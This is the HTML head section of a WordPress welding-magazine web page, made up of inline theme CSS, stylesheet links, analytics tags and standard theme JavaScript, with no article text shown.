!important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://weldingmagazine.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://weldingmagazine.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://weldingmagazine.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://weldingmagazine.com/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://weldingmagazine.com/wp-includes/css/dist/patterns/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://weldingmagazine.com/wp-includes/css/dist/editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='i2-pros-cons-block-style-css-css' href='https://weldingmagazine.com/wp-content/cache/min/1/wp-content/plugins/i2-pro-cons/dist/blocks.editor.build.css?ver=1718279715' type='text/css' media='all' />
<style id='i2-pros-cons-block-style-css-inline-css' type='text/css'>
 .i2-pros-cons-main-wrapper .i2pctitle{text-align: center!important;} .i2-pros-cons-main-wrapper .i2pctitle{color: #ffffff!important;} .i2-pros-cons-main-wrapper .i2pctitle{background-color: #00bf08!important;} .i2-pros-cons-wrapper .i2-cons-title,.i2-pros-cons-wrapper .i2-pros-title{color: #ffffff!important;}.i2-pros-cons-wrapper .i2-pros-title {background-color: #00bf08 !important;} .i2-pros-cons-wrapper .i2-cons-title{background-color: #bf000a!important;} .i2-pros-cons-wrapper .section ul li i{top: 8px!important;} .i2-pros-cons-wrapper .i2-pros  ul li i{color: #00bf08!important;} .i2-pros-cons-wrapper .i2-cons ul li i{color: #bf000a!important;} .i2-pros-cons-main-wrapper .i2-button-wrapper a{color: #ffffff!important;} .i2-pros-cons-main-wrapper .i2-button-wrapper a{background-color: #00bf08; border-color:#00bf08;} .i2-pros-cons-main-wrapper .i2-button-wrapper a:hover{background-color: #bf000a; border-color:#bf000a;}
/*# sourceURL=i2-pros-cons-block-style-css-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='i2-pros-and-cons-custom-fonts-icons-style-css' href='https://weldingmagazine.com/wp-content/cache/min/1/wp-content/plugins/i2-pro-cons/dist/fonts/styles.css?ver=1718279715' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://weldingmagazine.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='go-pricing-styles-css' href='https://weldingmagazine.com/wp-content/cache/min/1/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=1718279716' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://weldingmagazine.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1718279716' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://weldingmagazine.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1718279718' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='joomdev-wpc-styles-css' href='https://weldingmagazine.com/wp-content/cache/min/1/wp-content/plugins/joomdev-wp-pros-cons/assets/css/styles.css?ver=1718279718' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://weldingmagazine.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1718279718' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-demo-style-css' href='https://weldingmagazine.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/food/demo_style.css?ver=1718279718' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="gw-tweenmax-js-before">
/* <![CDATA[ */
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
//# sourceURL=gw-tweenmax-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://weldingmagazine.com/wp-content/cache/min/1/ajax/libs/gsap/1.11.2/TweenMax.min.js?ver=1718279719" id="gw-tweenmax-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="gw-tweenmax-js-after">
/* <![CDATA[ */
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
//# sourceURL=gw-tweenmax-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://weldingmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://weldingmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://weldingmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://weldingmagazine.com/wp-json/wp/v2/posts/642" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weldingmagazine.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://weldingmagazine.com/?p=642' />
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#fff;}.aawp .aawp-tb__row--highlight a{color:#fff;}</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-148912948-4"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-148912948-4');
</script>


<!-- Global site tag (gtag.js) - Google Ads: 936908010 --> <script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-936908010"></script> <script type="rocketlazyloadscript"> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-936908010'); </script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/weldingmagazine.com\/wp-admin\/","wpRestNonce":"e5e848a8bb","wpRestUrl":"https:\/\/weldingmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/weldingmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9";
var td_get_template_directory_uri="https:\/\/weldingmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e24234";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3da2a139ef";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e24234;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e24234;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e24234 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #e24234;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e24234 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e24234;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e24234 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(0,0,0,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #111111;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #e24234 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #111111;
    }

    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #000000;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #81d742 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(99,99,99,0.58);
        background: -moz-linear-gradient(top, rgba(99,99,99,0.58) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(99,99,99,0.58)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(99,99,99,0.58) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(99,99,99,0.58) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(99,99,99,0.58) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(99,99,99,0.58) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(99,99,99,0.58)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #e24234;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #f2f2f2;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #1e1e1e;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #1e1e1e;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #1e1e1e;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(30, 30, 30, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://confessionsofanewoldhomeowner.com/wp-content/uploads/2020/02/4.jpg');
    }

    
    .white-popup-block:before {
        background-position: center center;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Montserrat;
	font-size:16px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Source Sans Pro";
	
	}

	
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Montserrat;
	font-size:25px;
	line-height:26px;
	font-weight:bold;
	
    }
    
	.post header .entry-title {
		font-family:"Source Sans Pro";
	
	}

	
    .td-post-template-3 header .entry-title {
        font-size:42px;
	line-height:48px;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-size:17px;
	
    }
    
    .post .td-category a {
        font-weight:600;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Source Sans Pro";
	font-size:36px;
	font-weight:bold;
	
    }
    
